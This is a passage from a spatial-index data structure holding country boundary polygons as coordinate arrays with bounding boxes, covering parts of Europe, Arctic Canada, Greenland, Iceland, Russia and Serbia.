ates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]],minLng:21.0558,minLat:53.905702,maxLng:26.588279,maxLat:56.372528},{country:"LVA",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]],minLng:21.0558,minLat:55.615107,maxLng:28.176709,maxLat:57.970157},{country:"BLR",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]],minLng:23.199494,minLat:51.319503,maxLng:32.693643,maxLat:56.16913}],height:1,leaf:!0,bbox:[20.220192,43.688445,32.693643,57.970157]},{children:[{country:"DEU",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]],minLng:5.988658,minLat:47.302488,maxLng:15.016996,maxLat:54.983104},{country:"LUX",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]],minLng:5.674052,minLat:49.442667,maxLng:6.242751,maxLat:50.128052},{country:"NLD",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]],minLng:3.314971,minLat:50.803721,maxLng:7.092053,maxLat:53.510403},{country:"DNK",coordinates:[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],minLng:10.903914,minLat:54.800015,maxLng:12.690006,maxLat:56.111407},{country:"DNK",coordinates:[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]],minLng:8.089977,minLat:54.830865,maxLng:10.912182,maxLat:57.730017}],height:1,leaf:!0,bbox:[3.314971,47.302488,15.016996,57.730017]},{children:[{country:"NOR",coordinates:[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],minLng:10.44453,minLat:76.77045,maxLng:21.54383,maxLat:80.05086},{country:"NOR",coordinates:[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],minLng:20.72601,minLat:77.44493,maxLng:24.72412,maxLat:78.45494},{country:"NOR",coordinates:[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]],minLng:17.368015,minLat:79.400012,maxLng:27.407506,maxLat:80.657144}],height:1,leaf:!0,bbox:[10.44453,76.77045,27.407506,80.657144]}],height:2,bbox:[-9.977086,43.688445,32.693643,80.657144]},{children:[{children:[{country:"CAN",coordinates:[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],minLng:-125.928949,minLat:70.90164,maxLng:-115.51081,maxLat:74.44893},{country:"CAN",coordinates:[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],minLng:-122.854925,minLat:75.900019,maxLng:-116.198587,maxLat:77.645287},{country:"CAN",coordinates:[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],minLng:-117.7104,minLat:74.39427,maxLng:-105.70498,maxLat:76.79417},{country:"CAN",coordinates:[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],minLng:-113.534279,minLat:77.409229,maxLng:-109.854452,maxLat:78.152956},{country:"CAN",coordinates:[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],minLng:-112.542091,minLat:78.40692,maxLng:-109.663146,maxLat:78.849994}],height:1,leaf:!0,bbox:[-125.928949,70.90164,-105.70498,78.849994]},{children:[{country:"CAN",coordinates:[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],minLng:-106.94,minLat:72.76,maxLng:-104.5,maxLat:73.64},{country:"CAN",coordinates:[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],minLng:-102.5,minLat:71.27285,maxLng:-96.54,maxLat:73.84389},{country:"CAN",coordinates:[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],minLng:-98.631984,minLat:77.850597,maxLng:-95.559278,maxLat:78.87193},{country:"CAN",coordinates:[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],minLng:-105.492289,minLat:77.907545,maxLng:-99.670939,maxLat:79.301594}],height:1,leaf:!0,bbox:[-106.94,71.27285,-95.559278,79.301594]},{children:[{country:"CAN",coordinates:[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],minLng:-102.56552,minLat:74.89744,maxLng:-97.704415,maxLat:76.72},{country:"CAN",coordinates:[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],minLng:-97.121379,minLat:74.392307,maxLng:-79.833933,maxLat:77.161389},{country:"CAN",coordinates:[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],minLng:-96.820932,minLat:74.592347,maxLng:-93.612756,maxLat:75.647218}],height:1,leaf:!0,bbox:[-102.56552,74.392307,-79.833933,77.161389]},{children:[{country:"CAN",coordinates:[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],minLng:-96.70972,minLat:78.21533,maxLng:-85.81435,maxLat:81.25739},{country:"CAN",coordinates:[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],minLng:-96.436304,minLat:77.491343,maxLng:-93.720656,maxLat:77.834629},{country:"CAN",coordinates:[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]],minLng:-91.58702,minLat:76.17812,maxLng:-61.85,maxLat:83.23324},{country:"GRL",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]],minLng:-73.297,minLat:60.03676,maxLng:-12.20855,maxLat:83.64513},{country:"ISL",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]],minLng:-24.326184,minLat:63.496383,maxLng:-13.609732,maxLat:66.526792}],height:1,leaf:!0,bbox:[-96.70972,60.03676,-12.20855,83.64513]},{children:[{country:"RUS",coordinates:[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.581231,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.794029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[63.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.22006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],minLng:27.288185,minLat:41.151416,maxLng:180,maxLat:77.69792},{country:"SRB",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]],minLng:18.82982,minLat:42.245224,maxLng:22.986019,maxLat:46.17173},{country:"UKR",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075